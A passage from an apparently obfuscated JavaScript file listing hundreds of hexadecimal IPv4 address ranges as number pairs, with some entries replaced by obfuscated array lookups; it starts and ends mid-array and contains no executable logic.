x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[KCRit5T[KCRit5T[0x65]],KCRit5T[0x64]],[KCRit5T[KCRit5T[0x67]],KCRit5T[0x66]],[KCRit5T[KCRit5T[0x69]],KCRit5T[0x68]],[KCRit5T[KCRit5T[0x6b]],KCRit5T[0x6a]],[KCRit5T[KCRit5T[0x4b]],KCRit5T[0x6c]],[KCRit5T[KCRit5T[0x6e]],KCRit5T[0x6d]],[KCRit5T[KCRit5T[0x7]],KCRit5T[0x6f]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[KCRit5T[KCRit5T[0x71]],KCRit5T[0x70]],[KCRit5T[KCRit5T[0x73]],KCRit5T[0x72]],[KCRit5T[KCRit5T[0x75]],KCRit5T[0x74]],[KCRit5T[KCRit5T[0x34]],KCRit5T[0x76]],[KCRit5T[KCRit5T[0x78]],KCRit5T[0x77]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[KCRit5T[KCRit5T[0x7a]],KCRit5T[0x79]],[0x2d277500,0x2d2775ff],[KCRit5T[KCRit5T[0x7c]],KCRit5T[0x7b]],[KCRit5T[KCRit5T[0x7e]],KCRit5T[0x7d]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2d794bff],[0x2d795c00,0x2d795fff],[0x2d796000,0x2d7963ff],[0x2d79ac00,0x2d79afff],[0x2d79b000,0x2d79b3ff],[0x2d79d400,0x2d79d4ff],[0x2d79d700,0x2d79d7ff],[0x2d79f000,0x2d79ffff],[0x2d7a0000,0x2d7a1fff],[0x2d7a2000,0x2d7a27ff],[0x2d7a2800,0x2d7a2bff],[0x2d7a3c00,0x2d7a3fff],[0x2d7a4000,0x2d7a5fff],[0x2d7a6000,0x2d7a6fff],[0x2d7a7000,0x2d7a77ff],[0x2d7aa000,0x2d7abfff],[0x2d7ac000,0x2d7acfff],[0x2d7ad000,0x2d7ad7ff],[0x2d7ad800,0x2d7adbff],[0x2d7b1c00,0x2d7b1fff],[0x2d7b2000,0x2d7b27ff],[0x2d7b2c00,0x2d7b2fff],[0x2d7b3000,0x2d7b3fff],[0x2d7b4000,0x2d7b4fff],[0x2d7b5000,0x2d7b57ff],[0x2d7b5800,0x2d7b5bff],[0x2d7b7800,0x2d7b7bff],[0x2d7b8000,0x2d7b87ff],[0x2d7b8800,0x2d7b8bff],[0x2d7b9400,0x2d7b97ff],[0x2d7b9800,0x2d7b9fff],[0x2d7ba400,0x2d7ba7ff],[0x2d7ba800,0x2d7bafff],[0x2d7bb000,0x2d7bb7ff],[0x2d7bb800,0x2d7bbbff],[0x2d7bcc00,0x2d7bcfff],[0x2d7bd400,0x2d7bd7ff],[0x2d7be000,0x2d7bffff],[0x2d7c0000,0x2d7c03ff],[0x2d7c1400,0x2d7c17ff],[0x2d7c1c00,0x2d7c1fff],[0x2d7c2000,0x2d7c27ff],[0x2d7c2c00,0x2d7c2fff],[0x2d7c4400,0x2d7c47ff],[0x2d7c4c00,0x2d7c4fff],[0x2d7c5000,0x2d7c53ff],[0x2d7c6400,0x2d7c67ff],[0x2d7c7c00,0x2d7c7fff],[0x2d7cac00,0x2d7cafff],[0x2d7cb000,0x2d7cb3ff],[0x2d7cd000,0x2d7cd3ff],[0x2d7cf800,0x2d7cfbff],[0x2d7d1000,0x2d7d13ff],[0x2d7d1800,0x2d7d1bff],[0x2d7d2c00,0x2d7d2fff],[0x2d7d3400,0x2d7d37ff],[0x2d7d3800,0x2d7d3bff],[0x2d7d4c00,0x2d7d4fff],[0x2d7d5000,0x2d7d5fff],[0x2d7d6000,0x2d7d67ff],[0x2d7d8800,0x2d7d8bff],[0x2d7e3000,0x2d7e37ff],[0x2d7e6400,0x2d7e67ff],[0x2d7e6c00,0x2d7e6fff],[0x2d7e7000,0x2d7e77ff],[0x2d7e7800,0x2d7e7bff],[0x2d7ed400,0x2d7ed7ff],[0x2d7edc00,0x2d7edfff],[0x2d7f0800,0x2d7f0fff],[0x2d7f7400,0x2d7f77ff],[0x2d7f8000,0x2d7f83ff],[0x2d7f9000,0x2d7f97ff],[0x2d7f9c00,0x2d7f9fff],[0x2d7fd900,0x2d7fd9ff],[0x2d7fdb00,0x2d7fdbff],[0x2d893400,0x2d8934ff],[0x2d89ee10,0x2d89ee1f],[0x2d8ae800,0x2d8aebff],[0x2d951000,0x2d9513ff],[0x2dc30600,0x2dc306ff],[0x2dc3bd00,0x2dc3bdff],[0x2dc3be00,0x2dc3beff],[0x2df80800,0x2df80bff],[0x2df85000,0x2df857ff],[0x2df85800,0x2df85bff],[0x2df86000,0x2df86fff],[0x2df88000,0x2df887ff],[0x2df8cc00,0x2df8cfff],[0x2df8d000,0x2df8dfff],[0x2df8e000,0x2df8ffff],[0x2df90000,0x2df907ff],[0x2df90c00,0x2df90fff],[0x2df91000,0x2df91fff],[0x2df92000,0x2df927ff],[0x2df97000,0x2df973ff],[0x2df9bc00,0x2df9bfff],[0x2df9c000,0x2df9cfff],[0x2df9d000,0x2df9d7ff],[0x2dfa0c00,0x2dfa0fff],[0x2dfa1000,0x2dfa13ff],[0x2dfa1c00,0x2dfa1fff],[0x2dfa2000,0x2dfa27ff],[0x2dfa2800,0x2dfa2bff],[0x2dfa4c00,0x2dfa4fff],[0x2dfa5000,0x2dfa5fff],[0x2dfa6000,0x2dfa63ff],[0x2dfa6800,0x2dfa6fff],[0x2dfa7000,0x2dfa7fff],[0x2dfa8000,0x2dfa8fff],[0x2dfa9000,0x2dfa97ff],[0x2dfa9800,0x2dfa9bff],[0x2dfaa400,0x2dfaa7ff],[0x2dfab400,0x2dfab7ff],[0x2dfab800,0x2dfabfff],[0x2dfac000,0x2dfac3ff],[0x2dfb0000,0x2dfb03ff],[0x2dfb0800,0x2dfb0bff],[0x2dfb1000,0x2dfb17ff],[0x2dfb3400,0x2dfb37ff],[0x2dfb5400,0x2dfb57ff],[0x2dfb5800,0x2dfb5fff],[0x2dfb6000,0x2dfb67ff],[0x2dfb7800,0x2dfb7fff],[0x2dfb8b00,0x2dfb8bff],[0x2dfb8c00,0x2dfb8fff],[0x2dfb9000,0x2dfb9fff],[0x2dfba000,0x2dfbbfff],[0x2dfbc000,0x2dfbdfff],[0x2dfbe000,0x2dfbe3ff],[0x2dfbf200,0x2dfbf3ff],[0x2dfc0000,0x2dfc1fff],[0x2dfc2000,0x2dfc2fff],[0x2dfc3000,0x2dfc33ff],[0x2dfc5400,0x2dfc57ff],[0x2dfc5800,0x2dfc5fff],[0x2dfc6000,0x2dfc7fff],[0x2dfc8000,0x2dfc9fff],[0x2dfca000,0x2dfcafff],[0x2dfcb000,0x2dfcb3ff],[0x2dfcc000,0x2dfcdfff],[0x2dfce000,0x2dfce7ff],[0x2dfce800,0x2dfcebff],[0x2dfd0000,0x2dfd3fff],[0x2dfd4000,0x2dfd4fff],[0x2dfd5000,0x2dfd57ff],[0x2dfd5c00,0x2dfd5fff],[0x2dfd6000,0x2dfd6fff],[0x2dfd7000,0x2dfd77ff],[0x2dfd7800,0x2dfd7bff],[0x2dfd8400,0x2dfd87ff],[0x2dfd8800,0x2dfd8fff],[0x2dfd9000,0x2dfd9fff],[0x2dfda000,0x2dfdbfff],[0x2dfdc000,0x2dfddfff],[0x2dfde000,0x2dfdefff],[0x2dfdf000,0x2dfdf3ff],[0x2dfdf600,0x2dfdf6ff],[0x2dfe0000,0x2dfe0fff],[0x2dfe1000,0x2dfe17ff],[0x2dfe1c00,0x2dfe1fff],[0x2dfe2800,0x2dfe2bff],[0x2dfe3000,0x2dfe3fff],[0x2dfe4000,0x2dfe7fff],[0x2dfe8000,0x2dfebfff],[0x2dfec000,0x2dfedfff],[0x2dfee000,0x2dfee7ff],[0x2dfeec00,0x2dfeefff],[0x2dfef000,0x2dfef3ff],[0x2dfef800,0x2dfefbff],[0x2dff0000,0x2dff3fff],[0x2dff4000,0x2dff5fff],[0x2dff6000,0x2dff6fff],[0x2dff7000,0x2dff77ff],[0x2dff7800,0x2dff7bff],[0x2dff8800,0x2dff8fff],[0x2dff9000,0x2dff9fff],[0x2dffa000,0x2dffbfff],[0x2dffc000,0x2dffdfff],[0x2dffe000,0x2dffefff],[0x2dfff000,0x2dfff7ff],[0x2dfff800,0x2dfffbff],[KCRit5T[KCRit5T[0x28]],KCRit5T[0x7f]],[KCRit5T[KCRit5T[0x29]],KCRit5T[0x80]],[0x2f5c0000,0x2f5fffff],[0x2f600000,0x2f7fffff],[0x31040000,0x31047fff],[0x31048000,0x31048fff],[0x3104a000,0x3104bfff],[0x3104c000,0x3104ffff],[0x31050000,0x3105ffff],[0x31060000,0x3107ffff],[0x31330000,0x31331fff],[0x31333600,0x313337ff],[0x31333800,0x31333fff],[0x31335800,0x31335fff],[0x31336000,0x31337fff],[0x31340000,0x3137ffff],[0x31400000,0x315fffff],[0x31700000,0x3177ffff],[0x31780000,0x317bffff],[0x31800000,0x318000ff],[0x31800200,0x318003ff],[0x31800400,0x318007ff],[0x318c0000,0x318dffff],[0x31980000,0x319bffff],[0x31d00000,0x31d3ffff],[0x31d53c00,0x31d53dff],[0x31d53f00,0x31d53fff],[0x31dc0000,0x31dfffff],[0x31e80000,0x31ebffff],[0x31ef0000,0x31ef3fff],[0x31efc000,0x31efffff],[0x31f6e000,0x31f6ffff],[0x34500000,0x3453ffff],[0x345d7f5c,0x345d7f5f],[0x345d7f60,0x345d7f67],[0x345d7f68,0x345d7f69],[0x34820000,0x3483ffff],[0x36de0000,0x36dfffff],[0x36ef0090,0x36ef009f],[0x36ef00b0,0x36ef00bf],[0x395c6000,0x395c6fff],[0x39b00000,0x39b1ffff],[0x3a0e0000,0x3a0fffff],[0x3a100000,0x3a17ffff],[0x3a180000,0x3a19ffff],[0x3a1e0000,0x3a1fffff],[0x3a200000,0x3a3fffff],[0x3a41e800,0x3a41efff],[0x3a420000,0x3a43ffff],[0x3a44e000,0x3a44ffff],[0x3a520000,0x3a527fff],[0x3a530000,0x3a53ffff],[0x3a574000,0x3a577fff],[0x3a638000,0x3a63ffff],[0x3a640000,0x3a65ffff],[0x3a740000,0x3a77ffff],[0x3a800000,0x3a87ffff],[0x3a900000,0x3a90ffff],[0x3a9a0000,0x3a9bffff],[0x3ac00000,0x3adfffff],[0x3af00000,0x3affffff],[0x3b200000,0x3b3fffff],[0x3b400000,0x3b4fffff],[0x3b500000,0x3b53ffff],[0x3b6b0000,0x3b6bffff],[0x3b6c0000,0x3b6fffff],[0x3b970000,0x3b977fff],[0x3b981000,0x3b981fff],[0x3b982000,0x3b9827ff],[0x3b982f40,0x3b982f5f],[0x3b984000,0x3b984fff],[0x3b987000,0x3b9877ff],[0x3b990400,0x3b9907ff],[0x3b992000,0x3b9923ff],[0x3b993c00,0x3b993fff],[0x3b994000,0x3b9947ff],[0x3b994800,0x3b994bff],[0x3b995c00,0x3b995fff],[0x3b997400,0x3b9977ff],[0x3b998800,0x3b998bff],[0x3b999800,0x3b999bff],[0x3b99a400,0x3b99a7ff],[0x3b99a800,0x3b99afff],[0x3b99b000,0x3b99bfff],[0x3b99c000,0x3b99c3ff],[0x3b9b0000,0x3b9bffff],[0x3bac0000,0x3bafffff],[0x3bbf0000,0x3bbf7fff],[0x3bc00000,0x3bffffff],[0x3c000000,0x3c1fffff],[0x3c370000,0x3c37ffff],[0x3c3f0000,0x3c3fffff],[0x3ca00000,0x3cbfffff],[0x3cc20000,0x3cc3ffff],[0x3cc80000,0x3cc87fff],[0x3cc88000,0x3cc89fff],[0x3cc8c000,0x3cc8ffff],[0x3cc90000,0x3cc9ffff],[0x3cca0000,0x3ccbffff],[0x3ccc0000,0x3ccfffff],[0x3cd00000,0x3cdfffff],[0x3ce80000,0x3ce9ffff],[0x3ceb0000,0x3cebffff],[0x3cf58000,0x3cf5ffff],[0x3cf70000,0x3cf73fff],[0x3cf74000,0x3cf75fff],[0x3cf76000,0x3cf767ff],[0x3cf76800,0x3cf7683f],[0x3cf76840,0x3cf7684f],[0x3cf76850,0x3cf76853],[KCRit5T[KCRit5T[0x82]],KCRit5T[0x81]],[0x3cf76856,0x3cf76857],[0x3cf76858,0x3cf7685f],[0x3cf76860,0x3cf7687f],[0x3cf76880,0x3cf768ff],[0x3cf76900,0x3cf769ff],[0x3cf76a00,0x3cf76bff],[0x3cf76c00,0x3cf76fff],[0x3cf77000,0x3cf77fff],[0x3cf78000,0x3cf7ffff],[0x3cfc0000,0x3cfcffff],[0x3cfd8000,0x3cfdffff],[0x3cff0000,0x3cffffff],[0x3d045000,0x3d045fff],[0x3d04b000,0x3d04bfff],[0x3d08a000,0x3d08afff],[0x3d0ed400,0x3d0ed7ff],[0x3d0ed800,0x3d0edfff],[0x3d0ef000,0x3d0ef7ff],[0x3d1c0000,0x3d1c7fff],[0x3d1cd400,0x3d1cd4ff],[0x3d1d8000,0x3d1dbfff],[0x3d1dc000,0x3d1ddfff],[0x3d1de000,0x3d1defff],[0x3d2d8000,0x3d2dbfff],[0x3d2de000,0x3d2defff],[0x3d2f8000,0x3d2fbfff],[0x3d300000,0x3d37ffff],[0x3d3d4500,0x3d3d45ff],[0x3d57c000,0x3d57ffff],[0x3d6ef100,0x3d6ef1ff],[0x3d800000,0x3d8fffff],[0x3d900000,0x3d93ffff],[0x3d940000,0x3d94ffff],[0x3d950000,0x3d953fff],[0x3d954000,0x3d9547ff],[0x3d954800,0x3d95483f],[0x3d954840,0x3d95484f],[0x3d954850,0x3d954853],[0x3d954854,0x3d954855],[KCRit5T[KCRit5T[0x84]],KCRit5T[0x83]],[0x3d954858,0x3d95485f],[0x3d954860,0x3d95487f],[0x3d954880,0x3d9548ff],[0x3d954900,0x3d9549ff],[0x3d954a00,0x3d954bff],[0x3d954c00,0x3d954fff],[0x3d955000,0x3d955fff],[0x3d956000,0x3d957fff],[0x3d958000,0x3d95ffff],[0x3d960000,0x3d97ffff],[0x3d980000,0x3d9fffff],[0x3da00000,0x3dbfffff],[0x3de80000,0x3debffff],[0x3dec0000,0x3dedffff],[0x3df00000,0x3df3ffff],[0x3dfb63b8,0x3dfb63bf],[0x3eea0000,0x3eeaffff],[0x3f8c0000,0x3f8c00ff],[0x3f8c0300,0x3f8c03ff],[0x3f8c0400,0x3f8c07ff],[0x3f8c0d00,0x3f8c0dff],[0x3fdcc3ce,0x3fdcc3cf],[0x3fdcca84,0x3fdcca85],[0x3fddc078,0x3fddc07f],[0x3fddc148,0x3fddc14f],[0x3ff62e40,0x3ff62e7f],[0x40ebe3a0,0x40ebe3a7],[0x40ebe698,0x40ebe69b],[0x41373cb8,0x41373cbb],[0x4266f000,0x4266f7ff],[0x4266f800,0x4266fbff],[0x4266fc00,0x4266fcff],[0x4266fe00,0x4266ffff],[KCRit5T[KCRit5T[0x86]],KCRit5T[0x85]],[0x42779500,0x427795ff],[0x43c798a0,0x43c798af],[0x43c79af8,0x43c79aff],[0x43c79c40,0x43c79c47],[0x43c79d90,0x43c79d97],[0x43c79ea4,0x43c79ea7],[0x43c79fe0,0x43c79fe3],[0x43dc8990,0x43dc899f],[0x43dc9e18,0x43dc9e1f],[0x444f0000,0x444f3fff],[0x45555d00,0x45555dff],[0x45a36800,0x45a368ff],[0x45a36a00,0x45a36aff],[0x45a37b00,0x45a37bff],[0x45ae7b88,0x45ae7b8f],[0x45e6c000,0x45e6ffff],[0x45e78000,0x45e7bfff],[0x45eac000,0x45eaffff],[0x45eb8000,0x45ebbfff],[0x4783c000,0x4783ffff],[0x47840000,0x47843fff],[0x47884000,0x47887fff],[0x47890000,0x47893fff],[KCRit5T[KCRit5T[0x88]],KCRit5T[0x87]],[0x4a7a1902,0x4a7a1903],[0x4a7a1904,0x4a7a1907],[0x4a7a1908,0x4a7a190f],[0x4a7a1910,0x4a7a191f],[0x4a7a1920,0x4a7a193f],[0x4a7a1940,0x4a7a197f],[0x4a7a1980,0x4a7a19ff],[0x4a7a1b00,0x4a7a1bff],[0x51440000,0x5147ffff],[0x51ad1200,0x51ad13ff],[0x51ad1400,0x51ad17ff],[0x51ad1c00,0x51ad1cff],[0x529c0000,0x529dffff],[0x55d1d900,0x55d1d9ff],[0x57fecf00,0x57fecfff],[0x591e7ca0,0x591e7ca3],[0x5be91100,0x5be911ff],[0x5bea2400,0x5bea24ff],[0x5bee9400,0x5bee95ff],[0x5d716d08,0x5d716d0f],[0x5d716d18,0x5d716d1f],[0x5d716d68,0x5d716d6f],[0x5d716d88,0x5d716d8f],[0x5d716d98,0x5d716d9f],[0x5d716de8,0x5d716def],[0x5db70e00,0x5db70eff],[0x5db71200,0x5db712ff],[0x5ebf0000,0x5ebf7fff],[0x5ee7ce00,0x5ee7ceff],[KCRit5T[KCRit5T[0x8a]],KCRit5T[0x89]],[KCRit5T[KCRit5T[0x8c]],KCRit5T[0x8b]],[0x627c8e70,0x627c8e73],[0x627c8e80,0x627c8e8f],[0x65000000,0x650003ff],[0x65010000,0x650103ff],[0x6502ac00,0x6502afff],[0x65040000,0x6507ffff],[0x65100000,0x651fffff],[0x65218000,0x6521ffff],[0x65220000,0x6523ffff],[0x65240000,0x65243fff],[0x65244000,0x65245fff],[0x65248000,0x6524ffff],[0x65250000,0x6525ffff],[0x65260000,0x6527ffff],[0x65280000,0x652bffff],[0x65300000,0x6531ffff],[0x65320800,0x65320fff],[0x65323800,0x65323bff],[0x65340000,0x6534ffff],[0x65356400,0x653567ff],[0x65360000,0x6536ffff],[0x65371500,0x653715ff],[0x6537e000,0x6537e7ff],[0x65400000,0x6547ffff],[0x65480000,0x654bffff],[0x654c0000,0x654dffff],[0x654e0000,0x654e03ff],[0x654e2000,0x654e3fff],[0x65500000,0x655fffff],[0x65600000,0x656007ff],[0x65600800,0x65600bff],[0x65601000,0x65601fff],[0x65608000,0x6560ffff],[0x65636000,0x65637fff],[0x65654000,0x65655fff],[0x65656400,0x656564ff],[0x65656600,0x656567ff],[0x65656800,0x65656fff],[0x65657000,0x65657fff],[0x65664000,0x65665fff],[0x65666400,0x656665ff],[0x65666600,0x656666ff],[0x65666800,0x65666fff],[0x65667000,0x65667fff],[0x65680000,0x656bffff],[0x656e4000,0x656e5fff],[0x656e6000,0x656e6fff],[0x656e7400,0x656e77ff],[0x656e7800,0x656e7fff],[0x65780000,0x657bffff],[0x657c0000,0x657dffff],[0x657e0000,0x657effff],[0x65800000,0x658003ff],[0x65800800,0x65800fff],[0x65801000,0x65801fff],[0x65802000,0x65803fff],[0x65810000,0x6581ffff],[0x65820000,0x6583ffff],[0x65840000,0x6587ffff],[0x65900000,0x659fffff],[0x65c00000,0x65c3ffff],[0x65c40000,0x65c5ffff],[0x65c60000,0x65c67fff],[0x65c68000,0x65c6bfff],[0x65c6c000,0x65c6c3ff],[0x65c6c400,0x65c6c5ff],[0x65c6c800,0x65c6cfff],[0x65c6d000,0x65c6dfff],[0x65c6e000,0x65c6ffff],[0x65c70000,0x65c7ffff],[0x65c80000,0x65c9ffff],[0x65cb8000,0x65cb9fff],[0x65cba000,0x65cba7ff],[0x65cbac00,0x65cbafff],[0x65cbb000,0x65cbbfff],[0x65cc0000,0x65cfffff],[0x65e00000,0x65e7ffff],[0x65e80000,0x65e9ffff],[0x65ea4000,0x65ea47ff],[0x65ea4c00,0x65ea4fff],[0x65ea5000,0x65ea5fff],[0x65ea6000,0x65ea7fff],[0x65ec0000,0x65efffff],[0x65f00000,0x65f7ffff],[0x65f80000,0x65f9ffff],[0x65fb0000,0x65fb03ff],[0x65fb0800,0x65fb0fff],[0x65fb1000,0x65fb1fff],[0x65fb2000,0x65fb3fff],[0x65fb4000,0x65fb4fff],[0x65fb5000,0x65fb57ff],[0x65fb5800,0x65fb5bff],[0x65fb5c00,0x65fb5dff],[0x65fb5e00,0x65fb5eff],[0x65fb6000,0x65fb7fff],[0x65fb8000,0x65fbffff],[0x65fc0000,0x65fdffff],[0x65fe0000,0x65feffff],[0x67010800,0x67010bff],[0x67011400,0x670117ff],[0x67011800,0x67011bff],[0x67014800,0x67014bff],[0x67015800,0x67015bff],[0x6701a800,0x6701abff],[0x67026c00,0x67026fff],[0x67029c00,0x67029fff],[0x6702a400,0x6702a7ff],[0x6702bc00,0x6702bdff],[0x6702c800,0x6702cfff],[0x6702d000,0x6702d7ff],[0x67035400,0x670357ff],[0x67035800,0x67035fff],[0x67036000,0x67037fff],[0x67038000,0x67038fff],[0x67039400,0x670397ff],[0x67039800,0x67039fff],[0x67043800,0x67043bff],[0x6704a800,0x6704abff],[0x6704b800,0x6704bbff],[0x6704e000,0x6704e3ff],[0x67052400,0x670527ff],[0x67053400,0x670537ff],[0x67053800,0x67053bff],[0x67059800,0x67059bff],[0x6705a800,0x6705abff],[0x6705c000,0x6705c3ff],[0x6705fc00,0x6705ffff],[0x67064c00,0x67064fff],[0x67066c00,0x67066fff],[0x6706dc00,0x6706dfff],[0x6706e400,0x6706e7ff],[0x67071c00,0x67071fff],[0x67078c00,0x67078fff],[0x6707d400,0x6707d7ff],[0x6707d800,0x6707dfff],[0x67080000,0x670807ff],[0x67080800,0x67080bff],[0x67082000,0x670823ff],[0x67083400,0x670837ff],[0x67084400,0x670847ff],[0x67086c00,0x67086fff],[0x67089c00,0x67089fff],[0x6708c800,0x6708cfff],[0x6708dc00,0x6708dfff],[0x67090800,0x67090bff],[0x67091800,0x67091bff],[0x67096c00,0x67096fff],[0x67099800,0x67099bff],[0x6709f800,0x6709ffff],[0x670a0000,0x670a03ff],[0x670a1000,0x670a13ff],[0x670a5400,0x670a57ff],[0x670a8c00,0x670a8fff],[0x670b1000,0x670b13ff],[0x670ba800,0x670babff],[0x670bb400,0x670bb7ff],[0x670c2000,0x670c23ff],[0x670c5c00,0x670c5fff],[0x670c6200,0x670c63ff],[0x670c8800,0x670c8bff],[0x670cb800,0x670cbbff],[0x670ce800,0x670cebff],[0x670d0c00,0x670d0fff],[0x670d7c00,0x670d7fff],[0x670d9000,0x670d93ff],[0x670dc400,0x670dc7ff],[0x670df400,0x670df7ff],[0x670e5400,0x670e57ff],[0x670e6400,0x670e67ff],[0x670e8400,0x670e87ff],[0x670e8800,0x670e8bff],[0x670e9c00,0x670e9fff],[0x670ef000,0x670ef3ff],[0x670f0400,0x670f07ff],[0x670f0800,0x670f0bff],[0x670f1000,0x670f13ff],[0x670f6000,0x670f63ff],[0x670fc800,0x670fcbff],[0x67103400,0x671037ff],[0x67105000,0x671057ff],[0x67105800,0x67105bff],[0x67106c00,0x67106fff],[0x67107c00,0x67107fff],[0x67110d00,0x67110dff],[0x67110e00,0x67110eff],[0x67112800,0x67112bff],[0x67114000,0x671143ff],[0x67117800,0x67117bff],[0x67118800,0x67118bff],[0x6711a000,0x6711a3ff],[0x6711cc00,0x6711cfff],[0x6711e400,0x6711e7ff],[0x6712ba00,0x6712bbff],[0x6712c000,0x6712c3ff],[0x6712d000,0x6712d7ff],[0x6712e000,0x6712e3ff],[0x67130c00,0x67130fff],[0x67132800,0x67132fff],[0x67134000,0x671347ff],[0x67134800,0x67134bff],[0x6713e800,0x6713ebff],[0x67140c00,0x67140fff],[0x67142000,0x671423ff],[0x67142c00,0x67142fff],[0x67144400,0x671447ff],[0x67147000,0x671473ff],[0x67148000,0x671483ff],[0x6714a000,0x6714a3ff],[0x6714f800,0x6714fbff],[0x67156200,0x671563ff],[0x67156600,0x671567ff],[0x67157000,0x671577ff],[0x67158800,0x671589ff],[0x67158c00,0x67158fff],[0x6715b000,0x6715b3ff],[0x6715d000,0x6715d3ff],[0x6715f000,0x6715f3ff],[0x67160000,0x67163fff],[0x67164000,0x67165fff],[0x67166400,0x671667ff],[0x67166800,0x67166fff],[0x67167000,0x67167fff],[0x6716bc00,0x6716bfff],[0x6716e400,0x6716e7ff],[0x6716fc00,0x6716ffff],[0x67170800,0x67170bff],[0x67173800,0x67173bff],[0x6717a000,0x6717a7ff],[0x6717b000,0x6717b3ff],[0x6717e400,0x6717e7ff],[0x67181800,0x67181bff],[0x67187400,0x671877ff],[0x67188000,0x671883ff],[0x67189000,0x671893ff],[0x6718b000,0x6718b3ff],[0x6718b800,0x6718bbff],[0x6718dc00,0x6718dfff],[0x6718e400,0x6718e7ff],[0x6718fc00,0x6718ffff],[0x67190800,0x671909ff],[0x67191400,0x671917ff],[0x67191800,0x67191fff],[0x67192000,0x671927ff],[